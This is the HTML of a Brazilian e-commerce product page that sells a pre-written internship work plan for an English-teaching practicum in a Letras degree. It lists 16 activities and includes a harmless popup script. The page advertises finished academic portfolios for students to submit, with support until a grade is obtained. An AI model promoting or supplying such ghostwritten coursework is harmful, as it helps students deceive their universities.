<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://portifolioos-prontos.com/index.php/perguntas-frequentes-2/" class=" has-icon"><i  class="icon-bubble-question"></i> DÚVIDAS FREQUENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://portifolioos-prontos.com/index.php/confira-nossa-reputacao/" class=" has-icon"><i style="color:#0a0a0a" class="ion-star"></i> Conceito Máximo Portfólio é Confiável / Confira nossa reputação</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6414"><a href="https://portifolioos-prontos.com/index.php/gestao-do-projeto-educativo-tcc-projeto-de-ensino/">Gestão do Projeto Educativo | Projeto de Ensino | TCC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40445"><a href="https://portifolioos-prontos.com/index.php/cursoshorascomplementares/" class=" has-icon"><i  class="ion-ios-bookmarks"></i> CURSOS COM CERTIFICADO E HORAS COMPLEMENTARES &#8211; ACO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40560"><a href="https://portifolioos-prontos.com/index.php/aco-atividades-complementares-obrigatorias/"><span  class="mf-svg-icon">				
		<svg fill="#000000" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64px" height="64px" viewBox="0 0 30.504 30.504"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <g> <path d="M18.502,22.654c-0.814-0.546-7.785-5.294-9.664-8.617l-0.103-0.183l-0.212-0.008c-1.618-0.066-2.876,0.87-3.415,1.354 c-0.22-0.223-0.444-0.452-0.673-0.688l-0.273-0.28l-0.271,0.282c-1.061,1.101-1.53,2.125-1.396,3.048 c0.109,0.749,0.621,1.401,1.481,1.888c0.155,0.088,1.95,1.309,3.901,2.867c-0.337,0.344-1.562,1.137-2.006,1.453 c-0.499,0.354-2.578,2.241-2.578,2.241l1.343,0.317l0.465,0.908c0,0,0.638-1.562,1.338-2.333s1.923-1.387,1.923-1.387 s-0.661,0.944-1.135,1.86c-0.473,0.916-0.594,2.504-0.594,2.504l0.821-0.26l0.566,1.234c0,0,0.151-1.744,0.499-2.88 c0.281-0.919,0.97-1.79,1.226-2.095c2.474,2.178,5.059,4.808,5.576,5.339c0.312,0.358,0.716,0.622,1.242,0.739 c0.188,0.041,0.379,0.061,0.565,0.061c1.07,0,2.086-0.667,2.74-1.835c0.764-1.359,0.979-3.449-0.347-4.822 C19.158,22.982,18.814,22.767,18.502,22.654z M8.012,21.457c-1.79-1.408-3.423-2.529-3.661-2.664 c-0.659-0.373-1.031-0.824-1.106-1.34c-0.088-0.606,0.224-1.32,0.928-2.126c1.751,1.792,3.248,3.214,4.519,4.345 C8.117,20.605,8.016,21.106,8.012,21.457z M9.124,19.041c-1.009-0.897-2.164-1.984-3.48-3.302c0.447-0.391,1.43-1.11,2.647-1.139 c0.636,1.043,1.69,2.188,2.878,3.296C10.551,17.959,9.779,18.229,9.124,19.041z M9.893,23.004 c0.064-0.484,0.214-1.151,0.552-1.838c2.226,1.813,3.49,2.476,4.043,2.709c-0.086,0.638-0.231,2.108,0.021,3.452 C13.314,26.145,11.557,24.447,9.893,23.004z M19.212,27.816c-0.471,0.839-1.37,1.65-2.483,1.404 c-1.911-0.422-1.692-4.135-1.446-5.53l0.062-0.353l-0.351-0.082c-0.015-0.004-1.204-0.338-4.142-2.737 c0.552-0.642,1.436-0.929,2.108-1.056c1.659,1.377,3.311,2.567,4.298,3.256c-0.03,0.015-0.058,0.029-0.083,0.045 c-1.138,0.646-1.613,2.515-1.366,3.41c0.29,1.053,0.993,1.729,1.733,1.715c0.316-0.012,1.086-0.19,1.367-1.596l0.044-0.219 l-0.169-0.143c-1.068-0.909-1.646-1.446-1.922-1.715c0.176-0.342,0.408-0.639,0.687-0.797c0.423-0.238,0.904-0.082,1.433,0.467 C20.037,24.983,19.841,26.693,19.212,27.816z M18.116,26.358c-0.132,0.479-0.353,0.767-0.604,0.774c-0.003,0-0.007,0-0.012,0 c-0.314,0-0.755-0.401-0.964-1.159c-0.067-0.242-0.048-0.603,0.042-0.979C16.891,25.287,17.38,25.729,18.116,26.358z"></path> <path d="M5.959,8.611l-1.196,3.831c0,0,4.888,0.475,8.958,1.744c4.072,1.272,8.361,3.663,8.361,3.663l1.216-3.899 c0,0-3.653-3.682-8.004-5.04C10.945,7.553,5.959,8.611,5.959,8.611z"></path> <path d="M30.504,14.008l-1.423-1.493l0.14-0.453c0,0,1.254-2.306-1.904-1.88c-0.164,0.032-0.262,0.085-0.317,0.151l-9.397-9.851 L0,4.367l4.841,4.324l0.26-0.833c0,0,5.561-1.179,10.41,0.334c4.85,1.515,8.924,5.62,8.924,5.62l-0.453,1.453l3.636-0.702 c-0.606,1.938-1.302,4.171-1.519,4.862l-1.035-0.324l-0.752,2.406l1.676-0.522l1.232,1.431l0.75-2.406l-1.119-0.351l1.644-5.266 L30.504,14.008z M28.42,13.469c-0.125,0.402-0.553,0.626-0.955,0.501c-0.402-0.126-0.627-0.553-0.502-0.955 c0.127-0.402,0.555-0.626,0.956-0.501S28.545,13.068,28.42,13.469z M27.71,11.077c0.397-0.118,1.071-0.24,0.892,0.334 c-0.018,0.056-0.067,0.218-0.143,0.453L27.71,11.077z"></path> </g> </g> </g></svg>	</span> ACO – Atividades Complementares Obrigatórias</a></li>
</ul>        </div>
							                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://portifolioos-prontos.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Digite o que precisa... Exemplo: Projeto de Extensão Administração"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
 
            </div>        </div>
    </div>
</div>        </header>
		
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			<div id="breadcrumbs" class="breadcrumbs"><span><span><a href="https://portifolioos-prontos.com/">Início</a></span> » <span><a href="https://portifolioos-prontos.com/index.php/projetodeextensao/">Portfólio Projeto de Extensão Unopar | Anhanguera | Ampli | Projeto Integrado Síntese e Inovação| Atividade Prática</a></span> » <span class="breadcrumb_last" aria-current="page">Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio</span></span></div>        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18963" class="mf-single-product mf-product-layout-2 mf-product-sidebar product type-product post-18963 status-publish first instock product_cat-letras product_cat-licenciaturas product_cat-uncategorized product_tag-portfolio-de-estagio-anhanguera product_tag-portfolio-de-estagio-unopar has-post-thumbnail downloadable virtual purchasable product-type-simple">


	<div class="mf-product-detail">
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images without-thumbnails "
     data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg" data-thumb-alt="estágio supervisionado de observação e diagnóstico do contexto escolar" data-thumb-srcset="https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg 1241w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-212x300.jpg 212w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-724x1024.jpg 724w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-768x1086.jpg 768w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-1086x1536.jpg 1086w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-370x523.jpg 370w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-300x424.jpg 300w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-600x849.jpg 600w"  data-thumb-sizes="(max-width: 71px) 100vw, 71px" class="woocommerce-product-gallery__image"><a href="https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg"><picture data-bvlazyload="false"><source srcset="https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001.jpg.webp 1241w, https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001-212x300.jpg.webp 212w, https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001-724x1024.jpg.webp 724w, https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001-768x1086.jpg.webp 768w, https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001-1086x1536.jpg.webp 1086w, https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001-370x523.jpg.webp 370w, https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001-300x424.jpg.webp 300w, https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001-600x849.jpg.webp 600w" data-srcset="https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/01/1_page-0001.jpg.webp" sizes="(max-width: 600px) 100vw, 600px" type="image/webp"><img loading="lazy" width="600" height="849" src="https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg" class="wp-post-image webpexpress-processed" alt="estágio supervisionado de observação e diagnóstico do contexto escolar" data-caption="estágio supervisionado de observação e diagnóstico do contexto escolar" data-src="https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg" data-large_image="https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg" data-large_image_width="1241" data-large_image_height="1755" decoding="async" srcset="https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg 1241w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-212x300.jpg 212w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-724x1024.jpg 724w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-768x1086.jpg 768w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-1086x1536.jpg 1086w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-370x523.jpg 370w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-300x424.jpg 300w, https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001-600x849.jpg 600w" sizes="(max-width: 600px) 100vw, 600px"></picture></a></div>    </figure>
		    <div class="product-image-ms ms-image-zoom">Role o mouse na imagem para aproximar</div>
    <div class="product-image-ms ms-image-view hide">Clique para abrir a imagem expandida</div>
</div>

		<div class="summary entry-summary">

			
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio</h1>
                <ul class="entry-meta">
					
                </ul>
            </div>
			        </div>
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>Disponível</p>
</div></div><div class="woocommerce-product-details__short-description">
	<div class="product-short-description">
<h5><strong>Pague pelo PIX ou cartão e faça o download agora mesmo.</strong></h5>
</div>
<div class="sticky-add-to-cart-wrapper">
<div class="sticky-add-to-cart">
<div class="quantity buttons_added form-flat"><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/2022/04/PIX-300x107.webp"  class="alignnone wp-image-761 bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2028'%3E%3C/svg%3E" alt="" width="78" height="28" />  <img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/d26lpennugtm8s.cloudfront.net//assets/common/img/logos/payment/visa@2x.png?bv_host=d26lpennugtm8s.cloudfront.net&amp;bv-resized-infos=bv_resized_mobile%3A92%2A58%3Bbv_resized_ipad%3A92%2A58%3Bbv_resized_desktop%3A92%2A58"  class="bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2029'%3E%3C/svg%3E" width="46" height="29" /><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/d26lpennugtm8s.cloudfront.net//assets/common/img/logos/payment/boleto@2x.png?bv_host=d26lpennugtm8s.cloudfront.net&amp;bv-resized-infos=bv_resized_mobile%3A92%2A58%3Bbv_resized_ipad%3A92%2A58%3Bbv_resized_desktop%3A92%2A58"  class="bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2043%2027'%3E%3C/svg%3E" width="43" height="27" /><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/d26lpennugtm8s.cloudfront.net//assets/common/img/logos/payment/mastercard@2x.png?bv_host=d26lpennugtm8s.cloudfront.net&amp;bv-resized-infos=bv_resized_mobile%3A92%2A58%3Bbv_resized_ipad%3A92%2A58%3Bbv_resized_desktop%3A92%2A58"  loading="lazy" class="bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2043%2027'%3E%3C/svg%3E" width="43" height="27" /><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/d26lpennugtm8s.cloudfront.net//assets/common/img/logos/payment/amex@2x.png?bv_host=d26lpennugtm8s.cloudfront.net&amp;bv-resized-infos=bv_resized_mobile%3A92%2A58%3Bbv_resized_ipad%3A92%2A58%3Bbv_resized_desktop%3A92%2A58"  loading="lazy" class="bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2043%2027'%3E%3C/svg%3E" width="43" height="27" /><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/d26lpennugtm8s.cloudfront.net//assets/common/img/logos/payment/diners@2x.png?bv_host=d26lpennugtm8s.cloudfront.net&amp;bv-resized-infos=bv_resized_mobile%3A92%2A58%3Bbv_resized_ipad%3A92%2A58%3Bbv_resized_desktop%3A92%2A58"  loading="lazy" class="bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2029'%3E%3C/svg%3E" width="46" height="29" /><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/d26lpennugtm8s.cloudfront.net//assets/common/img/logos/payment/br/elo@2x.png?bv_host=d26lpennugtm8s.cloudfront.net&amp;bv-resized-infos=bv_resized_mobile%3A92%2A58%3Bbv_resized_ipad%3A92%2A58%3Bbv_resized_desktop%3A92%2A58"  loading="lazy" class="bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2028'%3E%3C/svg%3E" width="45" height="28" /><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/d26lpennugtm8s.cloudfront.net//assets/common/img/logos/payment/br/hipercard@2x.png?bv_host=d26lpennugtm8s.cloudfront.net&amp;bv-resized-infos=bv_resized_mobile%3A92%2A58%3Bbv_resized_ipad%3A92%2A58%3Bbv_resized_desktop%3A92%2A58"  loading="lazy" class="bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2028'%3E%3C/svg%3E" width="44" height="28" /><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/d26lpennugtm8s.cloudfront.net//assets/common/img/logos/payment/mercadopago@2x.png?bv_host=d26lpennugtm8s.cloudfront.net&amp;bv-resized-infos=bv_resized_mobile%3A92%2A58%3Bbv_resized_ipad%3A92%2A58%3Bbv_resized_desktop%3A92%2A58"  loading="lazy" class="bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2028'%3E%3C/svg%3E" width="45" height="28" /></div>
</div>
</div>
</div>

	
	<form class="cart" action="https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/" method="post" enctype='multipart/form-data'>
		    <div class="quantity">
        <label class="screen-reader-text"
               for="quantity_68fbf345daae9">Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio quantidade</label>
        <label class="label"
               for="quantity_68fbf345daae9">Quantidade</label>
        <div class="qty-box">
            <span class="decrease  icon_minus-06"></span>
            <input
                    type="number"
                    id="quantity_68fbf345daae9"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max=""
                    name="quantity"
                    value="1"
                    title="Qtd"
                    size="4"
                    placeholder=""
                    inputmode="numeric"/>
	                    <span class="increase icon_plus"></span>
        </div>
    </div>
	
		<button type="submit" name="add-to-cart" value="18963" class="single_add_to_cart_button button alt">Comprar</button>

		<div class="actions-button"></div>	</form>

	<div class='fswp_installments_price single'><p class='price fswp_calc'><span class="fswp_installment_prefix">Parcele em até 12x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;15,51</bdi></span> <span class='fswp_installment_suffix'></span></p></div>
<div class="product_meta">

	
	
	
	<span class="posted_in"><strong>Categorias: </strong><a href="https://portifolioos-prontos.com/index.php/product-category/letras/" rel="tag">LETRAS</a>, <a href="https://portifolioos-prontos.com/index.php/product-category/licenciaturas/" rel="tag">LICENCIATURAS</a>, <a href="https://portifolioos-prontos.com/index.php/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	<span class="tagged_as"><strong>Tags: </strong><a href="https://portifolioos-prontos.com/index.php/product-tag/portfolio-de-estagio-anhanguera/" rel="tag">Portfólio de Estágio Anhanguera</a>, <a href="https://portifolioos-prontos.com/index.php/product-tag/portfolio-de-estagio-unopar/" rel="tag">Portfólio de Estágio Unopar</a></span>
	
</div>

		</div>
		
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Descrição</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<h4>Plano de trabalho de estágio cursos de licenciatura  – Estágio IV Língua Inglesa no ensino médio</h4>
<h4>LETRAS – PORTUGUÊS E INGLÊS  7° e 8° semestre</h4>
<h4>ESTÁGIO CURRICULAR OBRIGATÓRIO IV:  LÍNGUA INGLESA NO ENSINO MÉDIO</h4>
<hr />
<p><strong>CAMPO DE ESTÁGIO: ENSINO MÉDIO (exceto Pedagogia)</strong></p>
<p><strong>No quadro a seguir, há a descrição do Plano de Trabalho a ser realizado pelo estudante,</strong></p>
<p><strong>Conforme carga horária total do respectivo estágio especificado no quadro da página 3.</strong></p>
<p><strong>Esse Plano de Trabalho não se aplica ao curso de Pedagogia.</strong></p>
<p>&nbsp;</p>
<p>Atividade 1: Visita à escola com a carta de apresentação</p>
<p>Atividade 2: Leitura obrigatória e produção de texto.</p>
<p>Atividade 3: Análise do plano de trabalho docente e produção de relato baseado na análise.</p>
<p>Atividade 4: Análise de materiais didáticos da escola e produção de relato baseado na análise.</p>
<p>Atividade 5: Elaboração de atividade utilizando recurso didático de apoio específico para a abordagem de temas contemporâneos transversais da BNCC (meio ambiente, economia, saúde, cidadania e civismo, multiculturalismo e ciência e tecnologia).</p>
<p>Atividade 6: Análise do processo de implantação da BNCC, conforme campo de estágio e elaboração do relato.</p>
<p>Atividade 7: Análise dos instrumentos avaliativos utilizados pelo professor da disciplina conforme respectivo estágio e elaboração de texto referente à análise.</p>
<p>Atividade 8: Análise da atuação da equipe pedagógica no acompanhamento do desenvolvimento da disciplina, conforme respectivo estágio, e elaboração de texto referente à análise</p>
<p>Atividade 9: Observação e participação em aulas, conforme respectivo estágio.</p>
<p>Atividade 10: Elaboração do relato da observação.</p>
<p>Atividade 11: Elaboração de um plano de aula para cada aula para uma mesma turma, conforme campo de estágio.</p>
<p>Atividade 12: Apresentação dos planos de aula para o professor regente e elaboração do relato.</p>
<p>Atividade 13: Regência (em uma das turmas em que realizou as observações e participações), conforme respectivo estágio</p>
<p>Atividade 14: Relato da regência</p>
<p>Atividade 15: Produção do Relatório de Estágio.</p>
<p>Atividade 16: Validação do Relatório do Estágio.</p>
                </div>
						        </div>


	
	</div>

</div>


		
	</div>
	<aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12  product-sidebar">
	</aside>



</div></div></div>
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-light">
		<div class="container">
		<div class="footer-content">
			            <div class="footer-links" id="footer-links">
				<div id="block-36" class="widget widget_block"><script type="bv_inline_delayed_js" bv_unique_id="geETAOmoKcHXssyYCHqu" defer="1" data-cfasync="" bv_inline_delayed="1" async="">document.addEventListener("DOMContentLoaded", function() {
  // Verifica se a URL atual contém o caminho desejado
  if (window.location.href.includes("https://portifolioos-prontos.com/index.php/product/")) {

    // Adiciona o CSS
    const style = document.createElement("style");
    style.innerHTML = `
      #como-funciona-btn {
        position: fixed;
        bottom: 160px;
        right: 20px;
        background-color: #ff9800;
        color: white;
        padding: 12px 20px;
        border-radius: 30px;
        font-size: 14px;
        font-weight: bold;
        border: none;
        cursor: pointer;
        box-shadow: 0 4px 8px rgba(0,0,0,0.2);
        z-index: 1000;
        transition: all 0.3s ease;
      }
      #como-funciona-btn:hover {
        background-color: #e68900;
        transform: scale(1.05);
      }
      #como-funciona-overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background-color: rgba(0,0,0,0.6);
        z-index: 1001;
      }
      #como-funciona-popup {
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 25px;
        border-radius: 12px;
        max-width: 400px;
        width: 90%;
        box-shadow: 0 6px 12px rgba(0,0,0,0.3);
        z-index: 1002;
        display: none;
        font-family: Arial, sans-serif;
        animation: fadeIn 0.3s ease;
      }
      #como-funciona-popup h2 {
        margin-top: 0;
        color: #ff9800;
        font-size: 18px;
      }
      #como-funciona-popup ul {
        padding-left: 18px;
        font-size: 14px;
        color: #444;
      }
      #fechar-popup {
        background-color: #ff9800;
        color: white;
        border: none;
        padding: 6px 12px;
        border-radius: 6px;
        cursor: pointer;
        float: right;
      }
      #fechar-popup:hover {
        background-color: #e68900;
      }
      @keyframes fadeIn {
        from { opacity: 0; transform: translate(-50%, -45%); }
        to { opacity: 1; transform: translate(-50%, -50%); }
      }
    `;
    document.head.appendChild(style);

    // Cria o botão
    const btn = document.createElement("button");
    btn.id = "como-funciona-btn";
    btn.innerText = "Como funciona";
    document.body.appendChild(btn);

    // Cria o overlay
    const overlay = document.createElement("div");
    overlay.id = "como-funciona-overlay";
    document.body.appendChild(overlay);

    // Cria o popup
    const popup = document.createElement("div");
    popup.id = "como-funciona-popup";
    popup.innerHTML = `
      <button id="fechar-popup">X</button>
      <h2>Como funciona:</h2>
      <ul>
        <li>Elaboramos os portfólios, já deixamos resolvidos, completos, nas normas da ABNT e em Word e conforme os requisitos da universidade. <li>Envio imediato após confirmação de pagamento.
        <li>O arquivo fica disponível no seu e-mail e também na área de downloads aqui na sua conta do site.
        <li>Correção inclusa em caso de necessidade (basta chamar no WhatsApp).
        <li>Suporte pós-venda até a obtenção da nota.
        <li>Atendimento rápido via WhatsApp.
      </ul> 
    `;
    document.body.appendChild(popup);

    // Funções de abrir/fechar
    btn.addEventListener("click", () => {
      popup.style.display = "block";
      overlay.style.display = "block";
    });
    document.getElementById("fechar-popup").addEventListener("click", () => {
      popup.style.display = "none";
      overlay.style.display = "none";
    });
    overlay.addEventListener("click", () => {
      popup.style.display = "none";
      overlay.style.display = "none";
    });
  }
});</script></div>            </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">Obrigado por você estar aqui, com certeza acompanharemos você durante todos os semestres do seu curso. Conte com nossa experiência, qualidade e compromisso para a entrega de todos os seus trabalhos.

Copyright © 2015 | Conceito Máximo - Portfólios prontos. </div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-payments"><ul class="payments"> <li><picture class="bv-lazyload-picture"><source bv-data-srcset="https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/07/projeto-de-extensao-unopar-e-anhanguera.png.webp" type="image/webp"><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/uploads/2025/07/projeto-de-extensao-unopar-e-anhanguera.png?bv_host=portifolioos-prontos.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A210%3Bbv_resized_ipad%3A820%2A359%3Bbv_resized_desktop%3A960%2A420"  class="attachment-full size-full webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"></picture></li> <li><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/uploads/2025/07/portfolio-pronto.webp?bv_host=portifolioos-prontos.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A170%3Bbv_resized_ipad%3A820%2A291%3Bbv_resized_desktop%3A1200%2A426"  class="attachment-full size-full bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"></li> <li><picture class="bv-lazyload-picture"><source bv-data-srcset="https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2025/07/portifolio-unopar-e-anhanguera.png.webp" type="image/webp"><img 